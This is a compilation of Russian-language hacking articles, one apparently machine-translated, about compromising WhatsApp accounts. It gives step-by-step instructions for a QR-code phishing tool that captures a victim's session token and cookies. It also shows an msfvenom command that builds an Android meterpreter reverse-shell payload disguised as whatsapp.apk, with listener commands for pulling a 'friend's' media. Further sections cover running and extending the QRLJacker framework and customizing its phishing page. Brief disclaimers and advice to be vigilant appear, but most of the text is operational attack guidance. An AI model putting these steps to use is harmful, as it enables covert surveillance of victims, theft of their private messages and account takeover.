- Статья Hack WhatsApp (Phishing)

- Как взломать WhatsApp с помощью Kali Linux

- Андромеда

- Kali Linux — Сделайте полезную нагрузку

- Kali Linux — откройте инструмент.

- Kali Linux — заполните информацию о полезной нагрузке.

- Kali Linux — перейдите в корневую папку мобильного устройства.

- Kali Linux — перейдите на SDCard.

- Kali Linux — перейдите в папку WhatsApp.

- Перехват сеанса WhatsApp через QRL Jacking

- Как работает QRL Jacking

- Монтаж

- Требования для достижения успешного поднятия QRL

- QRL-Jacking WhatsApp

- Использование QRLJacker для угона WhatsApp

- Атака QRLJacking

- Как использовать QRLJacker

- Установка QRLJacker

- Использование QRLJacker

- Написание своих модулей

- Класс info

- Класс execution

- Угон сессии WhatsApp

- Выводы

Статья Hack WhatsApp (Phishing)

Приветствую! В этой статье пойдет речь о взломе, мессенджера WhatsApp.

Для начала, немного истории, не так давно (вроде бы, весной 2016) компания объявила, о том, что вся переписка и личные данные защищены методом «Сквозного шифрования», вот как о нем говорит сама компания:

Сквозное шифрование доступно, в случае если вы и ваши собеседники используете последние версии WhatsApp. Сквозное шифрование гарантирует, что только вы и человек, с которым вы общаетесь, можете прочитать содержимое, и никто кроме Вас. Все сообщения защищены уникальным замком. Только у адресата и у вас есть специальный ключ, который необходим, чтобы разблокировать и прочитать сообщения. Для дополнительной защиты каждое сообщение, которое вы отправляете, имеет уникальный замок и ключ. Все это происходит автоматически: вам не нужно настраивать параметры или создавать специальные секретные чаты, чтобы обеспечить защиту сообщений. Отключить сквозное шифрование невозможно.

Даже администрация мессенджера не в силах расшифровать Ваши данные. Это, безусловно, шикарная новость для пользователей. Но, как известно, безопасность — это иллюзия. Далее будет описан взлом с использованием фишинга.

Во-первых, необходимо скачать Selenium, jar файл отсюда => http://www.seleniumhq.org/download/

Selenium Server – это сервер, который позволяет управлять браузером с удалённой машины, по сети. На той машине, где должен работать браузер, устанавливается и запускается сервер. Затем на другой машине запускается программа, которая, используя специальный драйвер RemoteWebDriver, соединяется с сервером и отправляет ему команды. Затем запускает браузер и выполняет в нём эти команды, используя драйвер, соответствующий этому браузеру.

Затем перейдем в папку, куда он был скачан:

> chmod a+x (позволим файлу исполнение)

> ./selenium-server-standalone-3.0.0-beta4.jar (стартуем сервер)

Не исключаю, что для корректной работы сервера потребуется geckodriver, его можно взять отсюда:

Теперь необходимо получить утилиту whatsapp-phishing, откроем новое окно терминала и напишем:

> git clone link removed

Затем перейдем в папку с whatsapp-phishing:

И внимательно выполняем следующие команды:

npm(Node.js Package Manager) — менеджер пакетов, входящий в состав Node.js.

Эта команда позволит установить все необходимое, Node.js и Socket.io, которые требуются для запуска веб-сайта и сервера Selenium. Если в процессе вы столкнулись с выводами команды — «Missing», то можно установить все вручную по порядку:

> npm install node.js

> npm install socket.io

После того, как все необходимое было установлено, вводим в терминале следующую команду:

В случае если вы все сделали правильно, увидите такой вывод:

Теперь, перейдя по ссылке в браузере – localhost:8080, видим это:

Выделенный QR необходимо доставить целевому устройству. Затем оно должно просканировать его своим приложением WhatsApp. Когда все сделано, WhatsApp аутентифицирует браузер, который управляется Selenserver и позволит получать token и document.cookie от целевой системы.

Итак, после того, QR был просканирован, можно скопировать token и document.cookie.

Перейдем в терминал, где запущен whatsapp-phishing и скопируем оттуда следующие строки:

Предлагаю запустить новую вкладку браузера в режиме «приват». В ней перейдем на сайт web.whatsapp.com.

Затем, на этой вкладке откроем режим разработчика:

> var t= (затем копируем сюда код из консоли whatsapp-phishing)

Необходимо очень внимательно это делать, так как синтаксис будет ругаться на скопированные пробелы и т.д.

Затем пишем руками код следующего содержания:

Жмем enter, и последняя команда:

Теперь перезагрузим вкладку браузера, результатом будет доступ к аккаунту устройства, которое просканировало наш QR в начале.

Спасибо за внимание. Данная публикация не является руководством к действию и предоставлена исключительно для ознакомления.

Источник

Как взломать WhatsApp с помощью Kali Linux

Андромеда

Статья забугорная, гугл перевод.

Сегодня я расскажу вам, как вы можете взломать WhatsApp любого вашего друга и увидеть все данные его WhatsApp.

Мы проделаем весь этот процесс в нашей системе Linux, для чего нам нужно сначала скопировать некоторые команды и создайте полезную нагрузку, которую вы поместите на мобильный телефон вашего друга, а затем вы сможете взломать все данные своего мобилку друга от него.

Kali Linux — Сделайте полезную нагрузку

msfvenom -p android / meterpreter / reverse_tcp lhost = (ВАШ IP) lport = (НОМЕР ВАШЕГО ПОРТА) R> whatsapp.apk

Чтобы создать полезную нагрузку, вам сначала нужно ввести несколько команд, которые вы найдете в разделе команды, и вы также показали на фотографии здесь, в хосте L, вы должны ввести IP-адрес своего машины и в порт L вы можете ввести любой номер порта.

После вставки команд ваша полезная нагрузка будет создана, и вы увидите такой интерфейс внутри вам сказали, каков размер вашей полезной нагрузки.

Теперь нам нужно поместить полезную нагрузку в телефон нашего друга и установить его. После установки полезной нагрузки ее необходимо открыть.

Kali Linux — откройте инструмент.

После этого, чтобы управлять полезной нагрузкой на вашем компьютере, вы должны открыть инструмент с именем (msfconsole) из который вы можете контролировать свою полезную нагрузку. Когда вы введете имя клана в свой терминал, ваш инструмент запустится. чтобы открыть, как вы можете видеть на моем фото.

Kali Linux — заполните информацию о полезной нагрузке.

использовать эксплойт / мульти / обработчик

Вы можете видеть, что мой инструмент открылся, теперь мне нужно связать свою полезную нагрузку с ее платой, для чего команда command будет найдена в разделе комментариев.

установить lhost (ВАШ IP)

Здесь вы должны ввести IP-адрес вашей машины на хосте L, а затем написать команду эксплойта и нажмите кнопку ввода, и вы увидите, что мой инструмент запущен и готов подключиться к полезной нагрузке.

Теперь вы можете видеть, что мой инструмент связан с полезной нагрузкой. Если вы не подключаетесь к полезной нагрузке, вам придется открыть ее еще раз. И тогда перед вами откроется какой-то интерфейс.

Kali Linux — перейдите в корневую папку мобильного устройства.

Здесь вы были подключены к телефону, теперь вам нужно взять данные его WhatsApp из его phone, для чего сначала нужно зайти в корневые файлы его телефона, команда которого указана в как раздел.

Kali Linux — перейдите на SDCard.

Придя сюда, вы должны перейти на его SD-карту, где сохранены данные каждого приложения, команды которого также будут найдены в разделе комментариев.

Подойдя к SD-карте, вы увидите интерфейс некоторых таких приложений, где все приложения, установленные в его телефоне, будут видны всем.

Kali Linux — перейдите в папку WhatsApp.

Кстати, нужно зайти в папку с WhatsApp и взять оттуда данные, чьи команда будет найдена в разделе комментариев.

После входа в WhatsApp перед вами будут открыты такие файлы, где вам нужно перейдите в папку мультимедиа.

После того, как вы зайдете в папку с мультимедиа, перед вами откроются данные WhatsApp вашего друга, теперь вы можете скачать что угодно отсюда.

cd WhatsApp \ Images

Как будто я перейду в папку с изображениями, скачаю изображение и покажу вам команды, которые вы найдете выше.

скачать (ВАШЕ ИМЯ ФАЙЛА)

После того, как изображение окажется в папке, вы должны написать имя файла, который вы хотите загрузить, после скачать и нажать кнопку ввода, и вы увидите, что мой файл загружен. Тогда вы сможете увидеть то, что хотите.

Используя этот метод, вы можете загружать медиа, документы и т. Д.

Для просмотра чатов вам необходимо скачать базы данных вашей жертвы, я сделаю для этого еще одно руководство. Я надеюсь, вы что-то узнаете из этого урока

Источник

Перехват сеанса WhatsApp через QRL Jacking

Quick Response Code Login Jacking (также известный как QRL Jacking) — это атака социальной инженерии, с помощью которой злоумышленник может перехватить сеанс, затрагивая все приложения, которые зависят от функции «Войти с QR-кодом» в качестве безопасного способа входа в свои соответствующие учетные записи. , Проще говоря, QR-код злоумышленника сканируется жертвой, что приводит к перехвату сеанса.

Например: с помощью инструмента «Размножение QRL» злоумышленник может создать фишинговую страницу QR-кода в WhatsApp. Когда жертва сканирует этот QR-код со своего устройства, сгенерированный токен аутентификации затем отправляется на сервер злоумышленника.

Затем злоумышленник проверяет токен аутентификации на веб-сайте WhatsApp; Затем он может увидеть сообщения жертвы.

Как работает QRL Jacking

Злоумышленник генерирует сеанс QR и клонирует QR-код входа на фишинговый веб-сайт. Затем тщательно разработанная фишинговая страница с действующим и обновленным QR-кодом готова для отправки жертве.

После этого злоумышленник отправляет фишинговую страницу жертве, используя свои навыки социальной инженерии.

Жертва будет сканировать QR-код с помощью определенного устройства.

Атакующий получает контроль над учетной записью жертвы.

Данные жертвы обмениваются с сеансом злоумышленника.

Монтаж

На винде

После загрузки Framework и Python:

- cd QrlJacking-Framework

- pip install -r needs.txt

- Python .py

На Ubuntu или Kali Linux

- cd QrlJacking-Framework

- pip install -r needs.txt

- Python .py

На OSX

- cd Qrl Jacking-Framework

- sudo easy_install pip

- sudo pip install -r needs.txt

- Python .py

Требования для достижения успешного поднятия QRL

Домкрат QRL состоит из двух сторон:

- Серверная сторона: серверный сценарий необходим, чтобы служить и формировать окончательный вид жертвы.

- Клиентская сторона: клонирование QR-кода и отправка его на фишинговую страницу.

QRL-Jacking WhatsApp

Все мы знаем, что WhatsApp использует сквозное шифрование, но его все равно можно взломать с помощью этого метода атаки. Давайте посмотрим, как злоумышленник может получить доступ к учетной записи WhatsApp:

ШАГ 1

Установите инструмент QRL-jacking на вашем компьютере Kali (вы можете использовать Github для его клонирования):

ШАГ 2

Как только загрузка будет завершена, теперь вам нужно будет установить инструмент для поднятия QRL. Перейдите в каталог, в который он был загружен. Вам придется сделать две вещи для этого:

Установите файл Requoirements.txt с помощью команды pip install (если он не установлен на вашем компьютере, вы устанавливаете его с помощью apt-get install pip).

Вам нужно будет дать разрешение на исполняемый файл Python, который находится в каталоге framework (используйте команду «chmod 777« Filename »«).

ПРИМЕЧАНИЕ . Вы можете получить сообщение об ошибке, если не используете ключ -r, поэтому обязательно используйте его при установке.

ШАГ 3

После того, как вы скачали и установили блок QRL, запустите файл .py в каталоге framework. Ниже приведен результат, который вы получите после его запуска. Как вы можете видеть, не только WhatsApp, но и другие веб-приложения уязвимы для взлома QRL — такие приложения, как почтовые службы, паспортные службы и онлайн-банкинг.

Поскольку мы используем пример WhatsApp, который является приложением чата, мы введем 1 в качестве нашего выбора.

ШАГ 4

Когда вы введете 1, вам будет показан список, содержащий три приложения чата. Мы снова введем 1 в качестве нашего выбора, потому что здесь мы используем пример WhatsApp.

Затем нам нужно будет ввести номер порта для прослушивания на нашем сервере. Здесь вы можете ввести любой номер порта, но 1337 — это порт по умолчанию для прослушивания, поэтому мы введем то же самое.

ШАГ 5

После ввода номера порта для прослушивания вы увидите, что веб-сайт, открытый в вашем браузере, содержит QR-код. Здесь начинается социальная инженерия: вы должны заманить жертву по электронной почте или по любой другой услуге, которую вы выберете. Как только жертва от сканирует этот QR-код, вы получите окно чата с WhatsApp жертвы в самом браузере.

Еще одна вещь: вы можете увидеть, что есть еще опция, чтобы оставаться в системе. Вы также можете использовать это для постоянного соединения.

Ну а для защиты, естественно нужно быть бдительными и не перешагивать на страницу, которая может скомпрометирована для того, чтобы завладеть вашим чатом WhatsApp или еще хлеще вашим онлайн банком.

Весь этот разбег может быть просто пробежкой мимо, благодаря вашей бдительности и осведомленности.

Источник

Использование QRLJacker для угона WhatsApp

Сканирование QR-кода для логина больше нельзя считать безопасной практикой. Любой школьник с пачкой убедительно написанных писем может заманить на вполне настоящий сайт и угнать ваш WhatsApp.

В этой статье я покажу, как хакеры используют QRLJacker для создания QR-кода, при сканировании которого выполнится нагрузка на девайсе жертвы. QRLJacker отчасти похож на QRGen, но представляет совершенно другой вектор атаки — QRLJacking. Давайте разбираться.

Атака QRLJacking

SQRL (произносится как squirrel — белка, а расшифровывается как Secure, Quick, Reliable Login или Secure Quick Response Login) — открытый проект для безопасного входа на веб-сайт и аутентификации. При входе, естественно, используется QR-код, который обеспечивает проверку подлинности.



Как же выполняется вход при использовании данного способа аутентификации?

- Пользователь посещает сайт и открывает сессию.

- Сайт генерирует QR-код с ключом сессии. Этот код регулярно меняется в целях безопасности.

- Пользователь сканирует QR-код.

- Мобильное приложение генерирует аутентификационный сигнал, который содержит секретный токен (в него входят ID пользователя, код сессии, специальное сообщение, созданное с помощью приватного ключа пользователя).

- Сайт получает сигнал и идентифицирует пользователя, производя вход (если, конечно, верификация завершена корректно).

Довольно долго метод SQRL считался действительно безопасным, пока Мохамед Бассет (Mohamed Basset) не предложил способ атаки на сервисы, использующие SQRL, который был назван QRLJacking. Способ требует создать фишинговую страницу и разместить на ней генерируемое через определенные промежутки времени QR-код. Давай рассмотрим его поподробнее.

- Злоумышленник инициирует клиентскую QR-сессию и клонирует код QR-логина на фишинговую страницу.

- Жертве отправляется ссылка на эту страницу. Выглядит страничка вполне безопасно.

- Жертва сканирует поддельный QR-код, а приложение отправляет секретный токен, завершающий процесс аутентификации.

- Злоумышленник получает подтверждение от сервиса и теперь может контролировать аккаунт жертвы.

Именно для реализации данного метода была создана утилита QRLJacker, о которой сейчас и пойдет речь.

Как использовать QRLJacker

Какие веб-ресурсы уязвимы перед подобным вектором атаки? По заверению разработчиков, это популярные мессенджеры вроде WhatsApp, WeChat, Discord, Line, все сервисы Яндекса (ведь для входа в любой из них требуется вход в Яндекс.Паспорт, который и предоставляет возможность аутентификации через QR), популярные торговые площадки Alibaba, AliExpress, Tmall и Taobao, сервис AliPay, а также приложение для удаленного доступа AirDroid.

Само собой, список неполный, ведь все ресурсы, использующие SQRL, просто не перечесть.

Установка QRLJacker

Теперь давай установим утилиту QRLJacker (программа работает только на Linux и macOS, более подробную информацию можешь найти в README проекта, к тому же нам необходим Python 3.7+).

- Заходим в систему от имени суперпользователя (root), иначе Firefox может выдать ошибку при запуске модулей фреймворка QRLJacker.

- Обновляем Firefox до последней версии.

- Скачиваем самый новый geckodriver с GitHub и распаковываем файл, затем выполняем команды:

- Клонируем репозиторий и переходим в папку с содержимым:

- Устанавливаем все зависимости:

Использование QRLJacker

Запускаем фреймворк (с ключом —help для получения краткой справки):

При обычном запуске (без аргументов вовсе) ты увидишь примерно такую картинку.

Прописав команду help внутри фреймворка, ты получишь полную справку по командам QRLJacker.

Теперь давай запустим единственный (на данный момент) модуль — grabber/whatsapp. Список всех доступных модулей можем посмотреть командой list, выбрать модуль для использования — командой use. Команда options подскажет нам текущие значения опций, а set задаст то или иное значение опции. Команда run запустит наш модуль, а командой jobs мы можем просмотреть активные задачи.

Порт 1337 стандартный для данного фреймворка, остальные опции я трогать не стал. HOST оставил локальным (0.0.0.0), но вывести его в сеть — не проблема. Это можно сделать, используя, например, ngrok:

Параметр User-Agent также решил оставить дефолтным (по умолчанию), но всего там три варианта: стандартный, случайный и кастомный (ручная настройка). Используй вариант, который тебе больше всего подходит.

После чего запускаю модуль и смотрю текущие задачи. Там указан их ID, название модуля, а также адрес, на котором располагается страница модуля. По стандарту она выглядит так (QR-код частично замазан для защиты от

людей в погонах

Изменить эту страницу можно, поправив по своему вкусу файл QRLJacker/core/templates/phishing_page.html.

Оригинальный исходник прост и незамысловат, что позволяет быстро изменить текст даже неподготовленному взломщику.

После внесения изменений в файле они будут автоматически применены в фреймворке.

Написание своих модулей

Давай обсудим, что необходимо для создания своего модуля для QRLJacker. Документацию и инструкцию по созданию модулей ты можешь найти в репозитории проекта либо в папке, которую ты клонировал раньше (QRLJacker/docs/README.md).

Модули-грабберы — основа фреймворка, и располагаются они в QRLJacker/core/modules/grabber.

Когда ты добавляешь туда любой Python-файл, он появляется в фреймворке с тремя опциями — хост, порт и юзерагент.

Код модуля должен быть построен по данному шаблону:

Например, модуль grabber/whatsapp сделан именно в этом формате, посмотреть его также можно в репозитории или открыв сам Python-файл, лежащий в QRJacker/core/modules/grabber/whatsapp.py.

Теперь давай разберемся, что означает каждая из переменных, которые мы задаем на этих строках.

Класс info

Тут твое имя (или никнейм), которое появится при вызове справки модуля, краткое описание модуля и его полное описание (можно заполнять, можно оставить значение None). Больше ничего интересного в классе info нет, но прежде, чем мы перейдем к следующему (execution), давай посмотрим вызов справки (которая будет черпать информацию из кода) на примере модуля WhatsApp. Вот код info:

А вот справка по модулю.

Класс execution

Тут возни уже побольше: нужно не только название модуля, но и URL сайта, откуда будет браться QR-код и где будет производиться авторизация. Также нужен XPATH изображения с QR-кодом на странице. Чтобы понять, что это, опять обратимся к примеру в виде модуля WhatsApp. Там данный параметр выглядит как /html/body/div[1]/div/div/div[2]/div[1]/div/div[2], то есть путь до объекта внутри HTML-документа.

Далее нужен XPATH кнопки, которая обновляет QR-код на странице (если таковая имеется, в противном случае оставь значение None). Для большей конспирации используется XPATH элемента, который исчезает после получения сессии. Например, разработчики QRLJacker в модуле grabber/whatsapp использовали чекбокс «Запомнить меня».

И напоследок нужна переменная, которая принимает значения localStorage или Cookies. Она должна соответствовать способу, с помощью которого на веб-сайте определяется пользовательская сессия.

Вот и все — после того как разберешься со всеми этими пунктами, тебе останется лишь добавить файл в папку с граббер-модулями и создать HTML-файл (index.html) со страницей в core/www/твое_имя_модуля.

Готово! Ты создал свой модуль.

Угон сессии WhatsApp

А теперь бегло посмотрим, как можно использовать этот фреймворк для атаки QRLJacking. Например, злоумышленник может скопировать оригинальный сайт web.whatsapp.com и вставить туда фальшивый QR-код для получения доступа к сессии. Или пример, который приводит сам создатель утилиты QRLJacker.

Это плагин, который, если зайти на популярный зарубежный сайт Amazon, выдаст тематическое уведомление о «получении подарка от WhatsApp в честь Дня святого Валентина» (обрати внимание на правый верхний угол). Естественно, чтобы получить подарок, нужно отсканировать QR-код, что не даст тебе ничего, кроме утечки личных данных. Будь очень бдителен, ведь, как я и показал раньше, этот вектор атаки и утилиты для его использования находятся в открытом доступе, а написать модуль для QRLJacker — задача, посильная даже начинающему питонисту.

Выводы

Сканировать QR-код небезопасно! Надеюсь, этот небольшой обзор отучит тебя бездумно сканировать каждый попавшийся на глаза код.

Источник